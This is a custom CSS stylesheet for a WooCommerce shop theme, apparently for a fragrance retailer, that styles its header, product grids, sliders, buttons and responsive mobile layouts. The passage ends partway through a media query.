.logo__wrapper #pbr-logo{
	margin-bottom:7px;
}
.stickyLarge .site-header.menu-large-screens{
	margin-bottom:0px !important;
}
.site-header.menu-large-screens{
	margin-bottom:20px !important;
}
.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img{
	max-width:400px!important;
}

.navbar-mega .navbar-nav > li .dropdown-menu li .caret:before {
    font-family: 'FontAwesome';
    font-size: 9px;
    display: block;
    line-height: 35px;
    text-align: center;
    content: '\f054';
    font-weight: 600;
    color: #979797e8;
}

.opening-hours-wrapper{
	margin-bottom:50px !important;
}
.opening-hours-wrapper .wpsl-opening-hours{
	margin:auto;
}
.store-single-page h3{
	  font-family: "Roboto Slab";
}
.store-single-page h1{
	color: #000000;
       font-family: "Roboto Slab";
    font-size: 30px;
    font-weight: 500;
    text-transform: none;
	margin-top:40px;
	margin-bottom:20px
}

.blog div#main-container ,.single-post div#main-container {
    padding-top: 50px;
}
#mobile-slider{
	display:none;
	margin-top:0px;
}
@media(max-width:1480px){
	#n2-ss-1-arrow-next{right:100px!important;}
}

@media(max-width:1280px){
	#n2-ss-1-arrow-next{right:50px!important;}
}

@media only screen and (max-width: 992px) and (min-width: 768px){
	.products.products-grid .col-sm-3 {
    width: 33.33333% !important;
}
.post-type-archive .products-bottom-wrap{
	clear:both;
}

.woocommerce div.products .first
{
    clear: none;
}
}

@media(max-width:767px){
	#desktop-slide{display:none;margin-top:0px;}
	#mobile-slider{display:block;}
	
}
#n2-ss-1-arrow-next,#n2-ss-1-arrow-previous{
	width: 60px;
  height: 60px;
}

/* @import url('https://fonts.googleapis.com/css?family=Abril+Fatface|Barlow|Dancing+Script&display=swap');
@import url('https://fonts.googleapis.com/css?family=Unna&display=swap'); */
h1, h2, h3 {
	font-family: 'Unna', serif;
}
h4, h5, h6,  p {
	font-family: 'Barlow', sans-serif;
}
/* Removal of "Sale" label on product details page */
.product .images .onsale {
	display: none;
}
.custom-logo {
	width: 60px;
}
.layer-banner .wpb_single_image img {
	margin-top: -30px!important;
}
#rev_slider_5_1, #rev_slider_5_1_wrapper, #rev_slider_5_1_forcefullwidth {
	height: 430px!important;
}
.image-hover-effect {
	transition: all 0.2s ease-in-out;
}
.image-hover-effect:hover {
	opacity: 0.7;
}
div.fbox-image img {
	width: 55px;
}
.purple-shadow {
	box-shadow: 0 4px 8px 0 rgba(230,230,250,0.5);
	transition: all 0.2s ease-in-out;
}
.purple-shadow:hover {
	opacity: 0.95;
}
.we-invite-you h3,.we-invite-you h1 {
	font-family: 'Abril Fatface', cursive;
	font-size: 44px;
	color:#58B7D4;
}
.we-invite-you p {
	font-size: 155%;
	line-height: 1.5;
}
.we-invite-you a {
	color: #58B7D4;
	transition: all 0.2s ease-in-out;
}
.we-invite-you a:hover {
	color: #3795B2;
}
.awe-loading-wrapper .progress .progress-bar, .sidebar .widget .widget-title > span:after {
	background: #3795B2;
}
.progress-bar-success {
	background-color: #3795B2;
}
.navbar-mega .navbar-nav a {
	font-weight: 300!important;
	letter-spacing: 2!important;
}
.navbar-mega .navbar-nav a:hover, .navbar-mega .navbar-nav a:focus, .woocommerce-Price-amount, .user-login:hover, #search-container:hover, #cart:hover, a:hover, a:focus {	
	color: #3795B2!important;
}
.vc_custom_1572368239570 .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, a.button, button.button, input.button, #respond input#submit {
	background: #3795B2!important;
	color: white!important;
}
/* Popup Add to Cart Buttons */
.button-groups .add-cart a.button {
	background: transparent !important;
}
.button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	background: transparent!important;
}
.vc_custom_1572368239570 {
	margin-top: 0 !important;
}
.vc_custom_1572368239570 .add-cart {
	margin-top: 10px;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:active, a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:focus {
	background: #3795B2!important;
	color: white!important;
}
#pbr-topbar .d_flex {
	height: 60px;
}
.about-page:before {
	border-color: #3795B2!important;
}
.line-content:after {
	background: none!important;
}
.products-grid .product-block .caption, .product-block .meta {
	position: relative;
	text-align: center!important;
}
#product-category-tab .nav-tabs {
	display: none;
}
.pbr-footer .engo_footer_content:after {
/* 	background: url(http://staging-halarosis.kinsta.cloud/wp-content/uploads/2019/10/Untitled-design-2019-10-30T114640.335.png); */
	background:none;
	background-repeat: no-repeat;
	top: 0px;
}
.pbr-footer {
	background: #f0fbff;
	margin-top:20px !important;
}
.feature-box-v1 .fbox-icon .icons, .contact-page .wpcf7-form .wpcf7-submit {
	background-color: #3795b2;
}
.comment_container .clear {
	display: block!important;
}
.contact-page .wpcf7-form .wpcf7-submit, .single-product.woocommerce .summary.entry-summary form.cart .button, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .btn-outline-cart.checkout, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt, a.button.alt, button.button.alt, input.button.alt, #respond input#submit.alt, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled], .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active, .woocommerce a.button.disabled, .woocommerce a.button.disabled:hover, .woocommerce a.button.disabled:focus, .woocommerce a.button.disabled.focus, .woocommerce a.button.disabled:active, .woocommerce a.button.disabled.active, .woocommerce a.button[disabled], .woocommerce a.button[disabled]:hover, .woocommerce a.button[disabled]:focus, .woocommerce a.button[disabled].focus, .woocommerce a.button[disabled]:active, .woocommerce a.button[disabled].active, fieldset[disabled] .woocommerce a.button, fieldset[disabled] .woocommerce a.button:hover, fieldset[disabled] .woocommerce a.button:focus, fieldset[disabled] .woocommerce a.button.focus, fieldset[disabled] .woocommerce a.button:active, fieldset[disabled] .woocommerce a.button.active, .woocommerce button.button.disabled, .woocommerce button.button.disabled:hover, .woocommerce button.button.disabled:focus, .woocommerce button.button.disabled.focus, .woocommerce button.button.disabled:active, .woocommerce button.button.disabled.active, .woocommerce button.button[disabled], .woocommerce button.button[disabled]:hover, .woocommerce button.button[disabled]:focus, .woocommerce button.button[disabled].focus, .woocommerce button.button[disabled]:active, .woocommerce button.button[disabled].active, fieldset[disabled] .woocommerce button.button, fieldset[disabled] .woocommerce button.button:hover, fieldset[disabled] .woocommerce button.button:focus, fieldset[disabled] .woocommerce button.button.focus, fieldset[disabled] .woocommerce button.button:active, fieldset[disabled] .woocommerce button.button.active, .woocommerce input.button.disabled, .woocommerce input.button.disabled:hover, .woocommerce input.button.disabled:focus, .woocommerce input.button.disabled.focus, .woocommerce input.button.disabled:active, .woocommerce input.button.disabled.active, .woocommerce input.button[disabled], .woocommerce input.button[disabled]:hover, .woocommerce input.button[disabled]:focus, .woocommerce input.button[disabled].focus, .woocommerce input.button[disabled]:active, .woocommerce input.button[disabled].active, fieldset[disabled] .woocommerce input.button, fieldset[disabled] .woocommerce input.button:hover, fieldset[disabled] .woocommerce input.button:focus, fieldset[disabled] .woocommerce input.button.focus, fieldset[disabled] .woocommerce input.button:active, fieldset[disabled] .woocommerce input.button.active, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit.disabled:focus, .woocommerce #respond input#submit.disabled.focus, .woocommerce #respond input#submit.disabled:active, .woocommerce #respond input#submit.disabled.active, .woocommerce #respond input#submit[disabled], .woocommerce #respond input#submit[disabled]:hover, .woocommerce #respond input#submit[disabled]:focus, .woocommerce #respond input#submit[disabled].focus, .woocommerce #respond input#submit[disabled]:active, .woocommerce #respond input#submit[disabled].active, fieldset[disabled] .woocommerce #respond input#submit, fieldset[disabled] .woocommerce #respond input#submit:hover, fieldset[disabled] .woocommerce #respond input#submit:focus, fieldset[disabled] .woocommerce #respond input#submit.focus, fieldset[disabled] .woocommerce #respond input#submit:active, fieldset[disabled] .woocommerce #respond input#submit.active, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern {
	border-color: #3795b2;
	background-color: #3795b2;
	transition: all 0.2s ease-in-out;
}
.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .single-product.woocommerce .summary.entry-summary form.cart .button:hover, .btn-outline-cart.checkout:hover, .btn-outline-cart.view-cart:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover, a.button.alt:hover, button.button.alt:hover, input.button.alt:hover, #respond input#submit.alt:hover, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:focus, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:hover {
	background: white;
	border:  1px solid #3795b2;
	color: #3795b2;
}
.pbr-breadscrumb {
	display: none;
}
a, button {
	outline: none!important;
	transition: all 0.2s ease-in-out;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	border: none!important;
}
.vc_custom_1572062877625 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:focus, .vc_custom_1572062877625 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:hover {
	color: #fff!important;
}
.products-list .product-block .name {
	text-align: left;
}
.single-product.woocommerce .woocommerce-tabs {
	display: block!important;
}
section.related.products {
	margin-top: 30px;
}
section.related.products h2 {
	text-align: center;
}
.single-product.woocommerce .woocommerce-tabs ul.tabs li.active a, .single-product.woocommerce .woocommerce-tabs ul.tabs li a:hover, .pbr-copyright .copyright a {
	color: #3795b2!important;
}
.left-align, div.widget-text-heading.heading-default.heading-title-v4.left-align h3, .left-align h3 {
	text-align: left!important;
}
i.fa.fa-shopping-cart {
	font-size: 20px;
	padding-top: 16px;
}
#cart .mini-cart-items {
	background: #3795b2!important;
}
.pbr-topbar-v3 .tp_wishlist a {
	transition: all 0.2s ease-in-one;
}
.pbr-topbar-v3 .tp_wishlist a:hover:before {
    background-position: 0 -24px;
}
.products-grid .product-block .button-action .button-groups > div.add-cart .product_type_variable:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .product_type_external:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .product_type_simple:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .add_to_cart_button:hover:before {
    background-position: 0 -25px;
}
.woocommerce-store-notice, p.demo_store {
    background-color: #58B7D4;
	padding: 8px 0!important;
}
#pbr-topbar {
	margin-top: 30px;
}
.navbar-mega .navbar-nav > li.dropdown:after {
    width: 100%;
    height: 20px;
    position: absolute;
    content: "";
}
.woocommerce-store-notice__dismiss-link {
	display: none;
}
i.fa.fa-user-o {
	font-size: 22px;
   margin-top: 3px;
}
#pbr-quickview-modal ul.tabs {
	display: none;
}
#pbr-quickview-modal .woocommerce-product-details__short-description {
	display: block!important;
}
.type-product .woocommerce-product-details__short-description {
	display: none;
}
#billing_country_field abbr {
    display: none !important;
}
@media only screen and (min-width:992px) {
	.menu-mobile-screens {
	display: none;
}
	.tax-product_cat #main-container .main-area-cat-list {
		display: grid!important;
	}
	.tax-product_cat #main-container .main-area-cat-list #main-content {
		width: 100%;
	}
 .post-type-archive-product #main-container .pull-left, .post-type-archive-product .main-area-cat-list #main-content {
		width: 100%;
	}
	.post-type-archive-product #main-container {
		/*display: grid;
		grid-template-columns: 25% 75%;*/
	}
	.post-type-archive-product #main-container.container.leftmain::before {
		display: none;
	}
}
@media only screen and (min-width: 767px) and (max-width: 992px) {
	.products-grid .row {
	display: block;
}
}
@media only screen and (max-width: 768px) {
	.products-grid .row {
	display: grid;
	grid-template-columns: 50% 50%;
}
		
.flex-viewport{
	height: 450px!important;
}
	
}
@media only screen and (max-width:992px) {
	.products a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    margin-top: 10px;
}
	.products-grid .row:before, .row:after {
	display: none;
}

	.products-list {
		display:grid;
		grid-template-columns: 50% 50%;
		margin-top: -45px;
	}
	.products-list .caption-list ul, .products-list .yith-wcwl-add-to-wishlist, .products-list .quick-view, .products-list .meta p {
		display: none;
	}
	.products-list .add-cart a {
		margin-right: 0!important;
		margin-left: 10px;
	}
	.products-list h3.name {
		text-align: center!important;
	}
	.products-list div.rating {
		text-align: center!important;
	}
	.products-top-wrap {
		display: none;
	}
	#woocommerce_top_rated_products-6 {
		display: none;
	}
	.post-type-archive-product .container, .tax-product_cat .container {
		margin-top: 100px;
	}
	#main-container {
		margin-top: 130px;
	}
	.home #main-container {
		margin-top: 50px;
	}
	i.fa.fa-shopping-cart {
		font-size: 25px;
	}
	.search_modal .fa-search {
		font-size: 22px;
		margin-left: -8px!important;
		margin-top: 2px;
		display: none;
	}
	i.fa.fa-user-o {
	font-size: 22px;
   margin-top: 5px;
}
	#post-6805 .entry-content-page {
		margin-top: 70px;
	}
	.sidebar-offcanvas.active {
    left: 0;
    z-index: 999999999999;
    top: 0;
    height: 100%;
    position: fixed;
}
	.pbr-header-default .pbr-mainmenu, .pbr-header-v3 .pbr-mainmenu {
		text-align: left;
	}
	button.btn.btn-offcanvas.btn-toggle-canvas.offcanvas {
		padding: 8px 0!important;
	}
	.topbar-inner .header-wrapper-inner {
		padding: 5px 8px;
	}
	.pbr-header-v3 .logo-wrapper {
		padding: 0!important;
	}
	.pbr-topbar-v3 .tp_wishlist {
		margin-left: 8px;
	}
	.topbar-inner {
		display: grid;
    grid-template-columns: 0 40% 20% 40% 0;
	}
	.topbar-inner .d_flex div {
		width: 33%;
		text-align: center;
	}
	.menu-mobile-screens {
		display: block!important;
	}
	.menu-large-screens {
		display: none;
	}
	.pbr-footer .engo_footer_content:after {
		left: 225px!important;
	}
	.mobile-grid-header {
		display: grid;
		grid-template-columns: 33% 33% 33%;
	}
	.menu-mobile-screens .cart-search {
		width: 90%;
		margin-left: 5%;
	}
	#cart .mini-cart-items {
		left: 20px;
	}
	.custom-logo {
	width: 70px;
		margin-left: 5.5px;
}
	.logo-wrapper {
		margin: 0;
		padding: 0;
	}
	.offcanvas-head {
		background-color: #3795b2!important;
	}
	.navbar-offcanvas #main-menu-offcanvas li.active > a {
		color: #3795b2!important;
	}
}

#cs_product_cat option[value="new-fragrances"],
#cs_product_cat option[value="seasonal-fragrances"],
#cs_product_cat option[value="double-tube-wick"] {
	display: none;
}

/*GLOBAL STYLES*/
*:focus {
	outline: none;
}
#pbr-masthead.pbr-header-v3 .topbar-inner {
	padding: 13px 0;
}

.section-title h2 {
	font-size: 36px
}
.scrollup {
	background-color: rgba(54,149,178,0.6);
    border: none;
    border-radius: 50% !important;
}
.scrollup:hover {
		background-color: rgba(54,149,178,1);
	border: none;
	transform: scale(1.05)
}
.scrollup .fa {
	color: white !important
}
.btn-offcanvas:hover {
	color: #3795b2;
}
.product-block .meta {
	padding: 20px 0 10px !important;
}
.meta .add-cart {
	margin-bottom: 10px;
}
.product-block {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 30px
}
.products-grid .product-block:hover {
	box-shadow: none;
	background-color: #F0FBFF;
}
.product-block .image img {
	width: 85%
}
.product-block .image a {
	padding: 10px
}
.product-block .name {
	padding-bottom: 5px;
}

.woocommerce ul.product_list_widget li {
	padding: 30px 0;
}
.products-grid .product-block .meta .name {
	font-size: 1.3em;
	font-weight: 300;
	text-align: center;
}

.products-grid .product-block .meta p {
	font-size: .9em!important;
	font-weight: 300;
	text-align: center;

}

.products-grid .product-block .meta .price {
	text-align: center !important;
	
}
.out-of-stock-price span.woocommerce-Price-amount.amount, .woocommerce-Price-amount {
	font-size: .9em;
	font-weight: 300;
}
.products-grid .product-block .meta .add-cart {
	text-align: center;
}

.products-grid .product-block .meta .add-cart a {
	font-size: .9em !important;
	font-weight: 400 !important;
}
.products-grid .product-block .meta .add-cart a {
	line-height: 90%;
	padding: 20px
}

.out-of-stock-div p.out-of-stock-btn {
	font-size: 1em !important;
	text-transform: uppercase;
}
.home .vc_custom_1572060457368 {
	margin-top: 0 !important;
}
.post-type-archive-product .product-type-simple {
	margin-bottom: 50px !important;
}

.topbar-inner .logo__wrapper .logo .custom-logo {
	max-height: 75px;
	margin-bottom:  5px;
}
.category-content {
	max-width: 1200px;
	margin: 0 auto;
}
.woocommerce select {
	padding: 5px 0;
}


/* HOME PAGE */
.home .products-grid {
	max-width: 1200px;
    margin: 0 auto;
}
.home .woocommerce div.product {
	max-width: 250px;
	width:100%;
}
.home .products-grid {
	display: flex;
}

/*PRODUCT DETAILS PAGE */
.single-product #main-container {
	margin-top: 50px;
}

.product .col-md-3 {
	display: none;
}

.woocommerce .product .images img {
	width: 400px !important;
  margin: 0 auto
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 0;
}

.out-of-stock {
	font-size: 1.1em !important;
  color: red !important;
  margin-top: 10px;
	text-transform: uppercase;
}

.in-stock {
	color: green !important;
  font-size: 1.2em !important;
	text-transform: uppercase;
}

.product_ctn_share h6.pull-left {
	margin-right: 10px;
	font-size: 1em;
}

.owl-wrapper {
	max-width: 1335px;
	margin: 0 auto;
}
.owl-item {
	max-width: 250px;
}

.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem {
	display: none;
}
.yith-par-message {
	margin-bottom: 15px;
}

.single-product.woocommerce .summary.entry-summary .product_meta p {
	  font-size: 14px !important;
    color: #3695B2 !important;
}

/* SALE */
.woocommerce span.onsale, .product-block span.onsale, .single-product .product .onsale {
	position: absolute;
	padding: 5px 16px;
	background-color: #DC4141;
	color: white;
	border: none;
	top: -25px;
	left: 30px;
	right: auto;
}
.product-block .image {
	overflow: visible;
}
.product .row {
	margin: 0;
}
/* TABLET STYLES */
@media screen and (max-width: 991px) {
.woocommerce #content .product .images > .col-md-9, .woocommerce .product .images > .col-md-9 {
	width: 100% !important;
	}
	.single-product .related-products {
		margin-top: 20px;
	}
	.single-product .related-products .widget-title {
		padding-bottom: 0;
	}
	.pbr-footer {
		margin-top: 100px;
	}
	.woocommerce #content div.product div.images>div, .woocommerce div.product div.images>div {
   /* height: 100% !important; */
}
}
/*MOBILE STYLES*/
@media screen and (max-width: 480px) {
	.woocommerce a.button {
		width: auto !important;
		margin-left: 0 !important;
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
		display:flex;
		flex-direction:column;
	}
	.woo-variation-product-gallery{
		width:100% !important;
	}
	.woocommerce #primary{
		margin-top:0px;
	}
	.woocommerce-message::before{
		color:#58B7D4;
	}
	.woocommerce-message{
		padding:0.5em 0em 0em 3.5em;
		margin-top:20px;
	}
	.woocommerce-message a.button{
		margin-top:0px;
		 padding: 0px 10px;
    line-height: 15px;
	}
	.archive .sidebar-left {
		padding: 0;
		border: none;
		margin-top: -50px;
	}
	.archive .sidebar aside {
		padding-bottom: 25px;
		margin-bottom: 20px
	}
	.woocommerce .product {
		padding: 0 !important;
	}
	.product-block {
		padding: 0 0px;
	}
	.post-type-archive-product 	.container {
		margin-top: 68px;
	}
	.post-type-archive .order__action {
		align-items: flex-start;
		flex-direction: column;
		width: 100%;
	}
	#main-container {
		margin-top: 10px !important
	}
/* Product Details Page */
.woocommerce .product .images {
	transform: translateX(10px);
}
.single-product.woocommerce .summary.entry-summary .price > *, .single-product.woocommerce .summary.entry-summary .product_title {
		font-size: 32px
}
.single-product.woocommerce .container {
		padding: 0 10px;
}
	
.product .cart .quantity .qty {
		width: 50px !important;
}
.owl-wrapper {
		width: 100% !important;
}
.owl-wrapper .owl-item {
		max-width: 100% !important;		float: none;
	width: 100% !important;
}	

/* Home */
.home #main-container {
		margin-top: 0;
}
	.wpb_revslider_element {
		margin-bottom: -90px;
	}
	/* Header */
	.tax-product_cat .container {
		margin-top:60px
	}
	#pbr-masthead.pbr-header-v3 .topbar-inner {
		padding: 0;
	}
	/* footer */
	.pbr-footer {
		margin-top: 50px;
	}
	#pbr-footer .pbr-copyright .container {
		margin-top:30px
	}
}

@media (min-width: 992px) {
  .row .no-float {
      display: table-cell;
      float: none;
  }
}

.bg-gray {
	background-color: #F8F8F8;
}

.bg-blue {
	background-color: #F0FBFF;
}

.no-margin{
	margin: 0;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	width: 100%;
	float: unset;
}

.pslider{
  text-align: center !important; 
  font-size: 20px; 
  line-height: 1.6;
}
.h2slider{
	text-align: center !important; 
  font-size: 28px; 
  line-height: 1.6;
}

.site-header.menu-large-screens{
  width: 45%;
  margin: auto;
  max-width: 650px;
}
.topbar-inner .cart-search .topbar--right{
	margin-top:5px !important;
}
.topbar-inner .logo__wrapper {
  
    margin-right: 20%;
}
.site-header.menu-large-screens>.container{
	width: 100% !important;
  margin-top: -78px;
  margin-bottom: 10px;
}
#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3 {
	border-bottom: 0px;
}
#search-container{
  display: none;
}
.navbar-mega .navbar-nav > li > a{
	font-weight: 400 !important;
} 
#pbr-masthead .navbar-mega .navbar-nav {
	/*width: 45%;*/
}
#pbr-masthead.pbr-header-v3 .topbar-inner {
  border-bottom: 0px;
}
.stickyLarge>.site-header>.container{
	margin-top: -71px;
}
.custom-logo2 {
  width: auto;
  height: 60px;
  max-width: unset;
  margin-top: unset;
  margin-left: unset;
}
.pbr-mainmenu.hidden-lg.hidden-md{
	width: 40px !important;
}
.site-main{
	/*box-shadow: 0 -2px 2px 0 rgba(0,0,0,0.2);*/
	border-top: 1px solid #80808061;
}
.menu-item-12902{
	border-bottom: 0px !important;
}
.wpb_revslider_element.wpb_content_element{
	 margin-bottom: 0px;
}
#rev_slider_5_1, #rev_slider_5_1_wrapper, #rev_slider_5_1_forcefullwidth { 
  /*height: 367px !important;*/
	height: 303px !important;
}
.vc_custom_1572368239570>.wpb_wrapper>.section-title{
	margin-bottom: 0px;
}
#page {
  z-index: 8 !important;
}
.woocommerce-store-notice, p.demo_store{
	z-index: 999 !important;
}
.vc_custom_1572060457368{
	margin-top: 0px !important;
}
.carrusel>.wpb_wrapper>.container{
	width: 100%;
  padding: 0px;
}
.tslider{
	z-index: 7;
	font-family: Unna;
	visibility: visible;
	text-align: center;
	line-height: 64px;
	letter-spacing: -1px;
	font-weight: 400;
	font-size: 60px;
	border-color: rgb(102, 102, 102);
	border-style: none;
	margin: 0px;
	margin-top: 20px;
	border-radius: 0px;
	padding: 0px;
	color: rgb(58, 58, 58);
	text-decoration: none;
	/*white-space: nowrap;*/
	width: auto;
	/* height: auto; */
	/* min-height: 0px; */
	/* min-width: 0px; */
	/* max-height: none; */
	/* max-width: none; */
	opacity: 1;
	transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); 
	transform-origin: 50% 50% 0px;
	text-transform: none;
  text-shadow: none;
}
.paslider{
	text-align: center !important;
	font-size: 20px;
	line-height: 1.6;
	/* color: gray; */
	line-height: 25px;
	letter-spacing: 3px;
	font-weight: 400;
	color: rgb(0, 0, 0);
	border-style: none;
	margin: 0px;
	border-radius: 0px;
	padding: 0px;
	font-family: 'Barlow', sans-serif;
	text-shadow: none
}
.div_100{
	display: inline-flex;
	margin-bottom: -20px;
}
.div_70{
	width: 70%;
}
.div_30{
	width: 30%;
}
.tslider2{
	/*padding-top: 40px;*/
}
.tslider3{
	padding-top: 40px;
}
.isl1{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.isl2{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.isl3{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.d2{
	margin-bottom: -45px;
}
.d22{
  padding-top: 40px;	
}
.d32{
	padding-top: 60px;
}
.cazul{
	color: rgb(88, 183, 212);
}
.bslider{
	background-color: rgb(88, 183, 212);
	font-family: Barlow;
	padding: 10px 15px;
	border: 1px solid rgb(88, 183, 212);
	border-radius: 5px;
	color: white !important;
	margin-top: 20px;
	/*margin-bottom: 20px;*/
	font-size: 20px;
}
.bslider:hover{
	background-color: white;
	color: rgb(88, 183, 212) !important;	
}
.carousel-control{
	opacity: 1;
	top: 0px;
	transform: matrix(1, 0, 0, 1, 20, 140);
	left: 0px;
	visibility: inherit;
	cursor: pointer;
	background: rgba(0, 0, 0, 0);
	width: 64px;
	height: 64px;
	position: absolute;
	display: block;
	z-index: 1000;
	border-radius: 50%;
	border: 1px solid #a4d9e9;
}
.carousel-control:hover{
	background: #a4d9e9;
}
.glyphicon:hover{
	color: white !important;
}
.tp-rightarrow{
	opacity: 1;
	top: 0px;
	transform: matrix(1, 0, 0, 1, -20, 140);
	left: 100%;
	visibility: inherit;
}
.tparrows:before {
    font-family: "revicons";
    font-size: 15px;
    color: #fff;
    display: block;
    line-height: 40px;
    text-align: center;
    font-family: 'revicons';
    font-size: 20px;
    color: #a4d9e9;
    display: block;
    line-height: calc(64px - 1px);
    text-align: center;
}

.logo-wrapper{
	  margin: auto;
    width: 100%;
}
.carousel-inner>.item{
	min-height: 303px;
}
.ifslider{
	min-height: 303px;
}
.carousel-inner>.item {
    background-size: cover;
}
.custom3 .carousel-caption .div_100 .div_70 .tslider {
    margin-top: 20px;
}

@media only screen and (max-width: 800px) {
	div#pbr-off-canvas .caret {
    background: transparent!important;
    border: 0px solid transparent!important;
}
ul#main-menu-offcanvas li a {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    color: #000000;
    text-transform:uppercase;
    line-height: 117.4%;
}	
.navbar-offcanvas #main-menu-offcanvas > li {
    border-bottom: 0px solid #e9e9e9;
}	
.navbar-offcanvas #main-menu-offcanvas > li ul li a {
    font-size: 15px;
    text-transform: none;
}	
	.pslider{
		font-size: 16px !important;
	}
	.h2slider{
		font-size: 20px !important;
	}	
}
@media only screen and (max-width:2234px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 100px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 100px;
}
}
@media only screen and (max-width:1920px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 85px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 100px;
}
}
@media only screen and (max-width:1440px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 20px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 20px;
}
}
@media (max-width: 991px){
	.topbar-inner .custom-logo {
		/*width: 200px !important;
  	max-width: 120px;*/
  	/*margin-top: 10px;
  	margin-left: -15px;	*/
		margin: auto;
	}
	.user-login{
		display: none;
	}
	.tp_wishlist{
		display: none;
	}
	#search-container{
		display: block;
		margin-right:10px;
	}
	.search_modal .fa-search {
    display: block;
	}
	#primary{
		margin-top: -50px;
	}	
	#stickyNavMobile{
		margin-top: 30px !important;
		padding: 0px !important;
    height: 110px;
		box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
	}
	.stickyLarge>.pbr-topbar-v3>.container>#stickyNavMobile {
		margin-top: 0px !important;
	}
	#pbr-masthead .cart-search{
	    margin-top: 30px;
  }
	.tslider{
		font-size: 54px;
    line-height: 50px;
	}
	.paslider{
		font-size: 18px;
    line-height: 20px;
	}
}
@media only screen and (max-width: 580px) {
	
	.home .products-grid {
    display: grid;
    grid-template-columns: 50% 50%;
    border: none;
		row-gap: 25px;
	}
	
	.home .products-grid .product-block{
		border:none;
		margin: 0 4px;
	}
	
	.home .vc_btn3-container.vc_btn3-center {
    margin: 20px 0px!important;
}
	
	.products-grid.products .row{
		 grid-template-columns: 50% 50%;
	}
	
	.products.products-grid .row .grid {
    margin-bottom: 25px !important;
}

.post-type-archive-product .products-grid .product-block, .tax-product_cat .products-grid .product-block {
    margin: 0px 4px;
    border: none;
}
	
	.div_100{
    display: inline-grid;
		margin-bottom: -35px;
	}
